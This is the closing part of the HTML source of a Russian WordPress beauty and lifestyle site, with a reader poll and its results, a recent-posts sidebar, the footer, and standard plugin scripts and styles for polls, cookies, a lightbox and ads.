							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/bez-rubriki/kak-uhazhivat-za-odezhdoj.html">Как ухаживать за одеждой</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-03-06">06.03.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674660746'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
